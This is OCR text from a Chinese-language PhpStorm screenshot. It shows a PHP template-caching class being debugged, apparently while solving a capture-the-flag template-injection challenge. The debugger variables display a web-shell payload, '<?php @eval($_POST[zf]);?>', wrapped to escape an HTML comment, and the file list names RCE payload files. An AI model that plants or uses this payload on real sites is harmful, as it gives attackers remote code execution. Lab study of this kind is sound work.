 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - render_class.php
Download test render render_class.php index.php Git(G):
项目 test\index.php templates\index.php error.php render_class.php db_class.php cache_class.php file_class.php
项目
提交
数据库
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
error.php
index.php
index.php
xdebug.log
untitled
venv
云盘缓存
59ABAAD8E68806EBAC108B
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
~$次实验-2022.docx
第七次实验-2022.docx
13
14 include('file_class.php');
15 include('cache_class.php');
16
17 class templateUtil {
18 public static function render($template,$arg=array()){
19 if(cache::cache_exists($template)){
20 echo cache::get_cache($template);
21 }else{
22 $templateContent=fileUtil::read( filename: 'templates/'.$template.'.php');
23 $cache=templateUtil::shade($templateContent,$arg);
24 cache::create_cache($template,$cache);
25 echo $cache;
26 }
27 }
28 public static  function shade($templateContent,$arg){ $arg: {username => "--><?php @eval($_POST[zf]);?><! --"}[1] $templateContent: "<!--\r\n#
29 foreach ($arg as $key => $value) { $arg: {username => "--><?php @eval($_POST[zf]);?><! --"}[1] $key: "username" $value: "--><?php @eval(
30 $templateContent=str_replace( search: '{{'.$key.'}}', replace: '<! --'.$value.'-->', $templateContent); $key: "username" $value: "--><?php
31 }
32 return $templateContent; $templateContent: "<!--\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:   2021-03-08 16:54:39\r\n# @Last
33 }
34
35 }
36
templateUtil shade()
调试: index.php index.php
调试器 控制台
帧 变量
render_class.php:32, templateUtil::shade()
render_class.php:23, templateUtil::render()
index.php:31, {main}()
$arg = {数组} [1]
$key = "username"
$templateContent = "<!--\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:   2021-03-08 16:54:3'...(显示)
$value = "--><?php @eval($_POST[zf]);?><! --"
:: = {templateUtil} [0]
$_SERVER = {数组} [63]
PhpStorm2021.1.4可用
更新...
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
英
结构
收藏夹
Git 运行 TODO PHP-CGI Server 问题 调试 终端 2 事件日志
PhpStorm2021.1.4可用 // 更新... (9 分钟 之前) PHP: 7.1 23:1 CRLF UTF-8 4 个空格